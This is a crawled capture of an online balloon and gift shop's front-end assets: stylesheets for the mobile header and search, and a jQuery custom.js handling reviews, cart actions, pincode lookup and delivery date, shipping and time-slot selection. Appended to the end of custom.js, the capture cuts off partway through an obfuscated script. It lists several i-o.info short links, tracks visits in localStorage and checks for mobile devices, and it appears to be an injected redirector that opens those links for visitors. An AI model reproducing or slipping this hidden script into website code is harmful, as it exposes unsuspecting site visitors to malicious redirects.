28px}.vehicle-picker__text{font-size:15px;color:#6c757d;margin-bottom:8px}.vehicle-picker__text:first-child{margin-top:-5px}.vehicle-picker__actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;margin-top:32px}.vehicle-picker__actions>*+*{margin-left:20px}.search__car-selector-link a{font-size:14px;color:#999}.search__car-selector-link a:hover{text-decoration:underline}.block-space--layout--spaceship-ledge-height{display:none}
.sticky{position: fixed; top: 0;box-shadow: 0px 2px 4px 0px #999999;}
.menu-l3 a{text-transform: capitalize;}
/*@media(max-width: 768px){


}*/

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9
body_size: 2552
content:
.mobile-header{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;z-index:100}@media (min-width:1200px){.mobile-header{display:none}}.mobile-header__body{height:50px;display:-ms-flexbox;display:flex}.mobile-header__menu-button{width:52px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;border:none;background:#fff;fill:#404040}.mobile-header__menu-button:hover{background:#f2f2f2}.mobile-header__menu-button:active{background:#ededed}.mobile-header__menu-button:focus{outline:none}.mobile-header__logo{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 14px}.mobile-header__logo-part-one{fill:#e52727}.mobile-header__logo-part-two{fill:#404040}.mobile-header__search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;max-width:440px;-ms-flex-positive:1;flex-grow:1;padding:0 12px;margin:0 auto}.mobile-header__indicators{display:-ms-flexbox;display:flex;margin-left:auto}@media (max-width:767.98px){.mobile-header{position:relative}.mobile-header .container{padding:0 8px}.mobile-header__menu-button{width:44px}.mobile-header__logo{padding-left:10px;padding-right:10px}.mobile-header__search{top:0;position:absolute;width:100%;height:100%;max-width:none;padding:0;z-index:1;transform:translateY(-100%);transition:transform .3s;left:0}.mobile-header__search--open{transform:none}}.mobile-indicator{position:relative}.mobile-indicator__button{padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-pack:center;justify-content:center;height:50px;width:44px;color:inherit;background:transparent;border:none}.mobile-indicator__button:focus{outline:none}.mobile-indicator__button:hover{color:inherit;text-decoration:none}.mobile-indicator__icon{display:block;position:relative}.mobile-indicator__icon svg{display:block;transform:scaleX(1)}.mobile-indicator__counter{position:absolute;top:-7px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:-7px}.mobile-indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.mobile-indicator__title,.mobile-indicator__value{display:block;margin-left:50px}.mobile-indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.mobile-indicator__value{font-size:18px}.mobile-indicator__icon{fill:#262626}.mobile-indicator__title{color:#999}.mobile-indicator__value{font-weight:500}.mobile-indicator:hover .mobile-indicator__button{background:#f2f2f2}.mobile-indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-indicator__counter{font-weight:400}}.mobile-indicator__counter:before{background-color:#e52727}.mobile-menu{visibility:hidden;transition:visibility 0s .25s}.mobile-menu__backdrop{right:0;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__backdrop,.mobile-menu__body{position:fixed;left:0;top:0;bottom:0;z-index:1000}.mobile-menu__body{background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;transform:translateX(-100%)}.mobile-menu--open{visibility:visible;transition-delay:0s}.mobile-menu--open .mobile-menu__backdrop{opacity:1}.mobile-menu--open .mobile-menu__body{transform:translateX(0)}.mobile-menu__close{position:absolute;top:0;width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:2;border:none;padding:0;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;right:0}.mobile-menu__close:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__close:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__close:focus{outline:none}.mobile-menu__panel{display:-ms-flexbox;display:flex;position:absolute;left:0;top:0;right:0;bottom:0;-ms-flex-direction:column;flex-direction:column;background:#fff;z-index:1;transition:transform .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__panel--hide{transform:translateX(-100%)}.mobile-menu__panel--hidden{transform:translateX(100%)}.mobile-menu__panel-header{-ms-flex-negative:0;flex-shrink:0;height:51px;border-bottom:1px solid #ebebeb;padding-bottom:2px;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__panel-back,.mobile-menu__panel-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.mobile-menu__panel-back{position:absolute;top:0;width:48px;height:50px;-ms-flex-pack:center;justify-content:center;z-index:1;border:none;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;left:0;padding:0 2px 0 0}.mobile-menu__panel-back:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__panel-back:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__panel-back svg{transform:scaleX(1)}.mobile-menu__panel-back:focus{outline:none}.mobile-menu__panel-arrow{position:absolute}.mobile-menu__panel-title{text-align:center;margin:auto;font-size:15px;font-weight:500}.mobile-menu__panel-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__divider{-ms-flex-negative:0;flex-shrink:0;height:1px;background:#ebebeb}.mobile-menu__spring{-ms-flex-positive:1;flex-grow:1}.mobile-menu__indicators{display:-ms-flexbox;display:flex;padding:8px 11px}.mobile-menu__indicator{width:calc((100% - 0px * 3) / 4);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;fill:#404040;border-radius:2px;padding:8px 0 6px}.mobile-menu__indicator:hover{background:#f2f2f2}.mobile-menu__indicator+.mobile-menu__indicator{margin-left:0}.mobile-menu__indicator-title{font-size:9px;font-weight:500;text-transform:uppercase;color:#999;margin-top:5px}.mobile-menu__indicator-icon{position:relative}.mobile-menu__indicator-icon svg{display:block}.mobile-menu__indicator-counter{position:absolute;bottom:calc(100% - 7px);color:#fff;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;font-weight:500;left:calc(100% - 4px)}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-menu__indicator-counter{font-weight:400}}.mobile-menu__indicator-counter:before{display:block;position:absolute;content:"";left:0;top:0;right:0;bottom:0;background-color:#e52727;z-index:-1;border-radius:2.5px;transform:skewX(-11deg)}.mobile-menu__links{list-style:none;padding:10px 0;margin:0;font-size:15px;line-height:22px;font-weight:500}.mobile-menu__links>li>a,.mobile-menu__links>li>button{position:relative;color:inherit;width:100%;border:none;background:transparent;font-family:inherit;font-size:inherit;font-weight:inherit;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:7px 33px 7px 20px;text-align:left}.mobile-menu__links>li>a:hover,.mobile-menu__links>li>button:hover{background:#f2f2f2}.mobile-menu__links>li>a:focus,.mobile-menu__links>li>button:focus{outline:none}.mobile-menu__links>li>a svg,.mobile-menu__links>li>button svg{position:absolute;top:calc(50% - 6px);fill:#bfbfbf;right:16px;transform:scaleX(1)}.mobile-menu__links>li>a.highlight:before,.mobile-menu__links>li>button.highlight:before{position:absolute;display:block;content:"";width:5px;height:5px;border-radius:2.5px;background:#e52727;top:15px;left:8px}.mobile-menu__links-image{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:9px}.mobile-menu__links-image img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__contacts{text-align:center;padding:16px 20px 14px;transition:background .2s}.mobile-menu__contacts:hover{background:#f2f2f2}.mobile-menu__contacts,.mobile-menu__contacts:hover{color:inherit}.mobile-menu__contacts-subtitle{font-size:13px;color:#999}.mobile-menu__contacts-title{font-size:18px;font-weight:500}.mobile-menu__settings-list{display:-ms-flexbox;display:flex}.mobile-menu__setting{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:50%}.mobile-menu__setting+.mobile-menu__setting{border-left:1px solid #ebebeb}.mobile-menu__setting-button{background:transparent;border:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:inherit;color:inherit;position:relative;width:100%;padding:9px 26px 9px 14px}.mobile-menu__setting-button:hover{background:#f2f2f2}.mobile-menu__setting-button:focus{outline:none}.mobile-menu__setting-panel{display:none}.mobile-menu__setting-icon{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.mobile-menu__setting-icon img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__setting-icon--currency{background:#5c6266;color:#fff;font-size:10px;line-height:16px}.mobile-menu__setting-title{font-size:13px;font-weight:500;line-height:16px;overflow:hidden;text-overflow:ellipsis;text-align:left}.mobile-menu__setting-arrow{position:absolute;top:calc(50% - 5px);fill:#bfbfbf;right:12px;transform:scaleX(1)}.mobile-menu__setting-arrow svg{display:block}.mobile-search__body{display:-ms-flexbox;display:flex;position:relative;z-index:0;width:100%}.mobile-search__button,.mobile-search__input{background:transparent;border:none;font-family:inherit;color:inherit}.mobile-search__button:focus,.mobile-search__input:focus{outline:none}.mobile-search__input{-ms-flex-positive:1;flex-grow:1;font-size:15px}.mobile-search__field{position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;z-index:-1;transition:color .2s,background .2s,border-color .2s}.mobile-search__button{width:38px;padding:0;transition:color .2s;fill:currentColor}.mobile-search__button,.mobile-search__vehicle-picker{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.mobile-search__vehicle-picker{-ms-flex-order:-1;order:-1;background:#ffdf40;color:#262626;min-width:44px;padding:0 12px;white-space:nowrap;font-size:15px;font-weight:500;border-radius:2.5px;border:none;transition:color .15s,background-color .15s}.mobile-search__vehicle-picker:hover{background:#ffd226}.mobile-search__vehicle-picker:active{background:#ffca16}.mobile-search__vehicle-picker:focus{outline:none}.mobile-search__vehicle-picker svg{-ms-flex-negative:0;flex-shrink:0;fill:rgba(0,0,0,.75)}.mobile-search__vehicle-picker svg+.mobile-search__vehicle-picker-label{margin-left:8px}@media (min-width:768px){.mobile-search__input{height:36px;padding:0 11px;border-radius:3px;transition:color .2s,background .2s,border-color .2s;color:#262626;background-color:#f0f0f0;border:1px solid #f0f0f0;padding-left:11px;padding-right:37px}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input:hover{border-color:#d9d9d9}.mobile-search__input:focus{background-color:#fff;border-color:#d9d9d9}.mobile-search__button--close{display:none}.mobile-search__button--search{position:absolute;top:0;height:100%;right:0}.mobile-search__vehicle-picker{margin-right:6px}.mobile-search__button--search{color:#b2b2b2}.mobile-search__button--search:hover{color:#e52727}}@media (min-width:768px) and (max-width:991.98px){.mobile-search__vehicle-picker-label{display:none}}@media (max-width:767.98px){.mobile-search__body{height:100%}.mobile-search__input{-ms-flex-preferred-size:0;flex-basis:0;width:0;padding:0 0 0 12px}.mobile-search__button{width:52px}.mobile-search__button--close{border-width:0;border-style:solid;border-left-width:1px}.mobile-search__input{color:#262626}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input~.mobile-search__field{background:#fff}.mobile-search__input~.mobile-search__button--close{border-color:#ebebeb}.mobile-search__button{color:#b2b2b2}.mobile-search__button:hover{color:#e52727}.mobile-search__vehicle-picker{margin:8px 0;margin-left:8px}}@media (max-width:440px){.mobile-search__vehicle-picker-label{display:none}}
	.suggestions {padding: 0;}
	.search__dropdown {
	    color: #262626;
	    background-color: #fff;
	    box-shadow: 0 2px 20px rgb(0 0 0 / 20%);
	    position: absolute;
	    top: 100%;
	    border-radius: 1.5px;
	    opacity: 0;
	    transform: translateY(50px);
	    visibility: hidden;
	    transition: opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;
	    left: 0;
	    right: 0;
	}
	.suggestions__product {
	    display: -ms-flexbox;
	    display: flex;
	    padding: 6px 20px;
	    color: inherit;
	}
	.suggestions__product-image {
	    position: relative;
	    border-radius: 1px;
	    overflow: hidden;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    width: 40px;
	    background: #fff;
	    margin-right: 10px;
	}
	.suggestions__product-info {
	    -ms-flex-positive: 1;
	    flex-grow: 1;
	    -ms-flex-negative: 1;
	    flex-shrink: 1;
	    /*padding-top: 4px;*/
	    min-width: 0;
	}
	.suggestions__product-price {
    white-space: nowrap;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 700;
    padding-top: 3px;
    width: 70px;
    margin-left: 14px;
    text-align: right;
}
.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/custom.js?v=1.9
body_size: 6332
content:
function load_reviews(product_id){
    $.ajax({
        url: 'home/review_data/'+product_id,
        type: 'post',
        dataType: 'html',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {

          if (json['error']) {
          }

          if (json) {
              $("#review_data").html(json);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function changeOrderStatus(order_id) {
	var status = $(this).val();

  var status = document.getElementById("order_status").value;
  $.ajax({
	url: 'admin/changeOrderStatus',
	type: 'post',
	data: 'order_id=' + order_id + '&status=' + status,
	dataType: 'json',
	beforeSend: function() {
	},
	complete: function() {
	},
	success: function(json) {
		if (json['error']) {
		}

		if (json) {
		}
	  },
	error: function(xhr, ajaxOptions, thrownError) {
		alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
	}
});
}

function load_popup_cart(){
	$("#cart_data").load('checkout/popup_cart');
}

function getMonth(date) {
  var monthNames = ["JAN", "FEB", "MAR", "APR", "MAY", "JUN", "JUL", "AUG", "SEP", "OCT", "NOV", "DEC"];
  var monthIndex = date.getMonth();
  return monthNames[monthIndex];
}

function getDay(date) {
  var daysNames = ["SUN", "MON", "TUE", "WED", "THR", "FRI", "SAT"];
  var dayIndex = date.getDay();
  return daysNames[dayIndex];
}

function getDate(type) {
		var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();
    var hour = today.getHours();

    if(dd<10){
        dd='0'+dd
    }
    if(mm<10){
        mm='0'+mm
    }

    if(type != 'c'){
    if(hour >= 18){
    	console.log(today+' ');
    	today.setDate(today.getDate()+1);
    	dd = today.getDate();
		if(dd<10){
        dd='0'+dd;
    	}
    	
    	mm = today.getMonth()+1; //January is 0!
    	yyyy = today.getFullYear();
    }
    }

    //alert(today.getHours());
    //if(today.getHours() < '14'){
    return yyyy+'-'+mm+'-'+dd;
    //} else{

    //}
}

$(document).ready(function() {
	setTimeout(() => {
		load_popup_cart();
	}, 200);


	// var pincode_input = $("#autocomplete");

	// if(pincode_input.length){
	// 	google.maps.event.addDomListener(window, 'load', initAutocomplete);
	// }
	
	var todayDate = new Date().getDate();
	var date;
	var pincode;
	var shipping_method_id;

	$('#datepicker').datepicker({
		todayHighlight: true,
		format: "yyyy-mm-dd",
	  startDate: new Date()
	});


	$('#datepicker').on('changeDate', function() {
	    $('#selected_date').val(
	        $('#datepicker').datepicker('getFormattedDate')
	    );
		date=$('#selected_date').val();
		$("#step1").hide();
		$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step1"><i class="fas fa-chevron-left"></i></a> Select Shipping Method');
		$("#step2").show();
		pincode=$('#pincode').val();
		$.ajax({
            url: 'checkout/getShippingDetails/'+date+'/'+pincode,
            type: 'post',
            dataType: 'html',
            cache: false,
            contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {
				$("#shipping_method").html(json);
			},
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
	});
	
	$(document).on('change','#shipping_method input[type="radio"]',function() {
		date=$('#selected_date').val();
		shipping_method_id=$(this).val();
		$.ajax({
      url: 'checkout/getTimeSlotDetails/'+date+'/'+shipping_method_id,
      type: 'post',
      dataType: 'html',
      cache: false,
      contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				var ship_label = $('#shipping_method input[type="radio"]:checked').data('label');
				var ship_price = $('#shipping_method input[type="radio"]:checked').data('price');

				$("#shipping_charge_label").val(ship_label+'-'+ship_price);

				$("#step2").hide();
				$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step2"><i class="fas fa-chevron-left"></i></a> Select Time Slot');
				$("#step3").show();
				$("#time_slot").html(json);
			},
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
      });
	});

	$(document).on('change','#time_slot input[type="radio"]',function() {

		var time_label = $('#time_slot input[type="radio"]:checked').data('label');
		$("#timeslot").val(time_label);

		$.ajax({
      url: 'checkout/getDeliveryDisplay',
      type: 'post',
      dataType: 'json',
      data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
      cache: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				$("#btn-DeliveryModal").html(json['html']);
				$("#deliverydisplay").val(json['html']);
				$("#btn-addtoCart, .btn-buy-now").show();
				$('#DeliveryModal').modal('hide');
				$("#btn-DeliveryModal").removeClass('input-highlight');
			},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
	});

	$(document).on('click','#link_show_step1',function() {
		$("#step2").hide();
		$("#step1").show();
	});

	$(document).on('click','#link_show_step2',function() {
		$("#step3").hide();
		$("#step2").show();
	});
	
});

// var placeSearch, autocomplete;
//       var componentForm = {
//         // street_number: 'short_name',
//         // route: 'long_name',
//         // locality: 'long_name',
//         // administrative_area_level_1: 'short_name',
//         // country: 'long_name',
//         postal_code: 'short_name'
//       };

//       function initAutocomplete() {
//         // Create the autocomplete object, restricting the search to geographical
//         // location types.
//         autocomplete = new google.maps.places.Autocomplete(
//             (document.getElementById('autocomplete')),
//             {types: ['geocode'], componentRestrictions: {country: "in"}}
//             );

//         // When the user selects an address from the dropdown, populate the address
//         // fields in the form.
//         autocomplete.addListener('place_changed', fillInAddress);
//       }

// 	  function fillInAddress() {
//         // Get the place details from the autocomplete object.
//         var place = autocomplete.getPlace();

//         // console.log(place.address_components);
//          for (var i = 0; i < place.address_components.length; i++) {
//       		for (var j = 0; j < place.address_components[i].types.length; j++) {
//         		if (place.address_components[i].types[j] == "postal_code") {
//           		document.getElementById('pincode').value = place.address_components[i].long_name;
//           		$("#errors").html('');
//           		$("#autocomplete").removeClass("input-highlight");
//           		$("#btn-DeliveryModal").addClass("input-highlight");
// 		        }
// 		      }
// 		    }

//         $(".pincode small").removeClass("green-pin red-pin");
//         var pin = $("#pincode").val();
//         // $("#option_id25").val(pin);
// 		if (pin == '') {
// 			$(".pincode small").addClass("red-pin");
// 			$(".pincode small").text("Error: Unable to find pincode.");
// 		} else {
// 			$(".pincode small").addClass("green-pin");
// 			$(".pincode small").text("PIN: "+pin);
// 		}
// 	}

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      // function geolocate() {
      //   if (navigator.geolocation) {
      //     navigator.geolocation.getCurrentPosition(function(position) {
      //       var geolocation = {
      //         lat: position.coords.latitude,
      //         lng: position.coords.longitude
      //       };
      //       var circle = new google.maps.Circle({
      //         center: geolocation,
      //         radius: position.coords.accuracy
      //       });
      //       autocomplete.setBounds(circle.getBounds());
      //     });
      //   }
      // }

function getAddOnProduct(category_id,product_id){
	$.ajax({
		url: 'home/getAjaxProducts',
		type: 'post',
		dataType: 'html',
		data: 'category_id=' + category_id+ '&product_id=' + product_id,
		beforeSend: function() {
		},
		complete: function() {
		},
		success: function(json) {
			$("#addon_products").html(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
		  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

var cart = {
	'add': function(product_id, qty,is_addon) {
		console.log("quick");
		$.ajax({
			url: 'checkout/add_cart',
			type: 'post',
			data: 'product_id=' + product_id + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1) + '&is_addon=' + (typeof(is_addon) != 'undefined' ? is_addon : 0) + '&is_quick=1',
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
					toastr.success('Item added to cart', 'Success');

					// $('#cart > ul').load('index.php?route=common/cart/info ul li');
					load_popup_cart();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, qty) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.success('Item added to cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.info('Item removed from cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

$(document).on("click", "#btn-DeliveryModal", function() {
		var pincode = $("#pincode").val();

		if (pincode == '' || pincode == null) {
			$('#errors').html('<div class="alert alert-danger alert-dismissible"><b>Error!</b> Please select pincode.</div>');
		} else{
			$("#step2, #step3").hide();
			$("#step1").show();
			$("#DeliveryModal").modal('show');
		}
})

$(document).on("click", ".verify_mobile", function() {
	$("#VerifyModal").modal('show');
});

$(document).on("change", "input[name=product_option]", function() {
	var src = $(this).parent().find('img').attr('src');
	var price = $(this).data('price');
	$("#main-image img").attr('src', src);
	$(".product__price").html(price);
});

$(document).on("click", "#additional-images a", function() {
	var src = $(this).data('src');

	$("#main-image img").attr('src', src);
});

$("#pincode").select2({
		'placeholder': 'Enter Pincode',
    ajax: {
        url: 'home/ajaxPincodes',
        dataType: 'json',
        delay: 250,
        data: function (data) {
            return {
                searchTerm: data.term
            };
        },
        processResults: function (response) {
            return {
                results:response
            };
        },
        cache: true
    }
});

$(document).on('change', "#pincode", function() {
	$("#btn-DeliveryModal").text('Select Delivery Date').trigger("click");
	$("#selected_date, #deliverydisplay, #shipping_charge_label, #timeslot").val('');
});

window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop+170;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return 